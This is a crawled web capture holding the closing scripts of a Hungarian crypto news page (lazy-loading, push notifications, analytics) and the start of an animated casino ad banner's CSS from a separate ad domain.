text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"1d904582d6","url":"https:\/\/www.kriptoworld.hu\/a-binance-vizsgalat-alatt-braziliaban-is","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 247026
content:
<!--native_instant-casino_oct_hu_ftr_50px_crypto-withdrawls-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@100;200;300;400;500;600;700;800;900&display=swap');

       

        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header {
            animation-name: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000!important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg-overlay {
            background: #000 !important;
            opacity: 0.2 !important;
            position: absolute !important;
            width: 100% !important;
            height: 50px !important;
            z-index: 3 !important;
        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg {
            background-image: url("[data-uri]");
            background-repeat: no-repeat !important;
            background-size: cover !important;
            height: 100% !important;
            width: 100% !important;
            position: absolute !important;
            opacity: 0.7 !important;
        }




        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg-left{
            0% {
                opacity: 0;
                transform: translateX(-50px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }







       


        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg-right {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.2);
            }

            100% {
                transform: scale(1);
            }
        }




        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap {
            display: flex !important;
            position: relative !important;
            align-items: center !important;
            justify-content: space-between !important;
            padding: 0 5px !important;
            width:100% !important;
            z-index: 4 !important;
        }





        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 10px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
            max-width: 1400px !important;
            margin: auto !important;


        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            align-self: center !important;
            gap: 10px !important;
        }




        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_desk {
            height: 35px !important;
            animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logoAnim 1s ease-in normal forwards !important;
            z-index: 999 !important;
        }




        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_mob {
            display: none !important;
        }




        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }






        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1 {
            display: flex !important;
            height: 80px !important;
            margin: 30px 0px 0px 0px !important;
            opacity: 1 !important;
            z-index: 1 !important;
            animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2 2s ease 0s 1000000 normal forwards;
        }


        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1 {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
            }
        }



          .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img3 {
            display: none !important;
            height: 110px !important;
            margin: 0px 0px 0px -105px!important;
            opacity: 1 !important;
            z-index: 0 !important;
            /* padding: 10px!important; */
            animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img3 19s linear infinite !important;
        }


        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img3 {
              from {
                    transform: rotate(360deg);
                }
                to {
                    transform: rotate(0deg);
                }

            }

   

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2 {
            display: flex !important;
            height: 120px !important;
            margin: 5px -10px 0 5px !important;
            z-index: 2 !important;
            rotate: 15deg !important;
            /* animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2Anim1 20s linear infinite !important; */
            animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2 2s ease 0s 1000000 normal forwards;
        }


        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2  {
           0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
            }
        }



        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2Anim1 {

              from {
                    transform: rotate(0deg);
                }
                to {
                    transform: rotate(360deg);
                }

            }


        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2Anim2 {
            0% {
                transform: translateY(0) scale(1);
            }
            50% {
                transform: translateY(-20px) scale(1.05); /* Rise up and slightly grow */
            }
            100% {
                transform: translateY(0) scale(1); /* Return to original position */
            }
        }


       
   


         .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 160px !important;
            justify-content: center !important;
        }


         .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
             font-size: clamp(15px, 2vw, 18px) !important;
             max-width: 150px !important;
             display: flex !important;
             justify-content: center !important;
             border-radius: 10px !important;
             width: 100% !important;
             padding: 10px !important;
             background: #F5C650!important;
             background: linear-gradient(180deg,rgba(245, 198, 80, 1) 43%, rgba(242, 181, 66, 1) 61%, rgba(237, 155, 44, 1) 96%)!important;
             position: relative!important;
             text-align: center!important;
             font-family: 'Manrope', system-ui, -apple-system, sans-serif!important;
             line-height: 1 !important;
             font-weight: 900!important;
             color: #000 !important;
             text-decoration: none !important;
             animation: u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_buttonPop 1s ease 0s 1 normal forwards, u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_pulse 2s infinite, u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_button_shake 2s linear 0s infinite normal forwards !important;
             z-index: 999 !important;
        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_eng-cta:not([style="all: revert"]) {
            font-size: clamp(15px, 2vw, 18px) !important;
        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a:hover {
            transform: scale(1.1) !important;
        }



        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }
        }



        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_highlight {
             background: #fffef0!important;
             background: linear-gradient(180deg,#f9cb7a  13%, #fac151 37%, #f8a53b 56%)!important;
             font-weight: 900 !important;
             -webkit-background-clip: text !important;
             -webkit-text-fill-color: transparent !important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
            z-index:10 !important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #423e3e07 !important;
        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-close .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 12 !important;
        }

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }



        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
            display: flex !important;
            position: relative !important;
            width: 100% !important;
            justify-content: space-evenly!important;
        }

            

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
            font-size: clamp(16px, 2vw, 25px) !important;
            color: #fff !important;
            letter-spacing: 0.5px !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Manrope', system-ui, -apple-system, sans-serif !important;
            font-weight: 900 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            position: absolute;
            opacity: 0;
            z-index: 3;
            animation-fill-mode: forwards;
        }


        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_eng:not([style="all: revert"]) {
             font-size: clamp(16px, 2vw, 30px) !important;
        }



        /* Animations by rows – everyone comes from the left and leaves from the right*/
        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:nth-child(1):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 0s;
        }

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:nth-child(2):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 2.5s;
        }

        .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:nth-child(3):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 5s;
        }



        /* Keyframes – entering from the left, leaving from the right */
        @keyframes slideLeftToRight {
            0%, 100% {
                opacity: 0;
                transform: translateX(-40%) scale(0.95);
                filter: blur(1px);
            }
            5%, 28% {
                opacity: 1;
                transform: translateX(0) scale(1);
                filter: blur(0);
                text-shadow: 0 0 8px rgba(255,255,255,0.4);
            }
            33% {
                opacity: 0;
                transform: translateX(40%) scale(0.95);
                filter: blur(1px);
            }
        }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                width: 100% !important;
                gap: 10px !important;
                justify-content: center !important;
            }


            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap {
                gap: 0 !important;
            }




  
        @media only screen and (max-width: 1300px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(15px, 1.8vw, 20px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                flex-direction: column !important;
                gap: 2px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                gap: 20px !important;
                justify-content: center !important;
            }


        }



        @media only screen and (max-width: 1140px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2 {
                height: 130px !important;
            }

        }

    

        @media only screen and (max-width: 1050px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg {
                width: 135% !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(21px, 2vw, 30px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_desk {
                height: 35px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(20px, 1.8vw, 23px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                justify-content: center !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                padding: 3px 10px !important;
                font-size: clamp(19px, 2vw, 25px) !important;
                max-width: 100px !important;
            }

        }




        @media only screen and (max-width: 930px) {

